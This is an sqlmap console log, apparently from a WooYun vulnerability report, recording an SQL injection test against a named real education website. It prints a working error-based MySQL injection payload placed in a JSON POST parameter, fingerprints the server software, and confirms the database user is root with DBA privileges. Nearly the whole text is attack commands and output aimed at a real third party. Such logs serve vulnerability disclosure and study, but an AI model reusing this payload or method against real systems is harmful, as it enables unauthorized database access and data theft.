 [*] starting at 09:39:22
[09:39:22] [INFO] parsing HTTP request from 'D:\web安全测试\6月\dai 20\app.61lea
rn.com_20160618154210_000s\ap.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[09:39:23] [INFO] resuming back-end DBMS 'mysql'
[09:39:23] [INFO] testing connection to the target URL
[09:39:25] [WARNING] there is a DBMS error found in the HTTP response body which
 could interfere with the results of the tests
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace
    Payload: goods={"goods_id":"(SELECT 8750 FROM(SELECT COUNT(*),CONCAT(0x71767
06a71,(SELECT (ELT(8750=8750,1))),0x7178627171,FLOOR(RAND(0)*2))x FROM INFORMATI
ON_SCHEMA.CHARACTER_SETS GROUP BY x)a)","number":2,"parent":0,"quick":1,"spec":[
4197]}
---
[09:39:28] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL 5.0
[09:39:28] [INFO] testing if current user is DBA
[09:39:28] [INFO] fetching current user
[09:39:28] [INFO] resumed: root@localhost
[09:39:29] [WARNING] reflective value(s) found and filtering out
current user is DBA:    True
[09:39:29] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\app.61learn.com'
www.wooyun.org
[*] shutting down at 09:39:29